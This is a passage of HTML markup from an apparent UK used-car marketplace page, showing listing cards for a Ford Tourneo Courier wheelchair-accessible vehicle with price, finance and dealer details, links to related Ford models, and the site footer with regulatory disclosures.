36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0191 607 5847 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76065031/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76968844/?i=6&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Ford<!-- -->, <!-- -->Tourneo Courier</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 - 1.5 TDCi Wheelchair Accessible Vehicle WAV 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 14 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>14</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£9,495</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£178/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.5<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">36.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M38.5 18.6377L36 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>People Carrier</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Pickering Motor Company</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01253 201456"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01253 201456 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76968844/?i=6&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNIOT9S1A7KT"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>

    <section class="page-section">
      <div class="container">
        <h2 class="text-c">More Ford Tourneo Courier Information</h2>

        
        


        
        



        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="More Ford Tourneo Courier options">
            <h2>More Ford Tourneo Courier options</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Registration Year">
                        Registration Year
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/ford/tourneo-courier/year/2019/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford Tourneo Courier 2019</a>
                        <a href="/ford/tourneo-courier/year/2026/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford Tourneo Courier 2026</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Other Ford models with same year">
            <h2>Other Ford models with same year</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/ford/ecosport/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford Ecosport 2020</a>
                    <a href="/ford/fiesta/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford Fiesta 2020</a>
                    <a href="/ford/focus/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford Focus 2020</a>
                    <a href="/ford/galaxy/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford Galaxy 2020</a>
                    <a href="/ford/grand-tourneo-connect/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford Grand Tourneo Connect 2020</a>
                    <a href="/ford/kuga/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford Kuga 2020</a>
                    <a href="/ford/mondeo/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford Mondeo 2020</a>
                    <a href="/ford/mustang/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford Mustang 2020</a>
                    <a href="/ford/puma/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford Puma 2020</a>
                    <a href="/ford/s-max/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford S-Max 2020</a>
                    <a href="/ford/tourneo-connect/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Ford Tourneo Connect 2020</a>
                </div>
        </div>
      </div>

      </div>
    </section>

<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNIOT9S1A7L0"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" 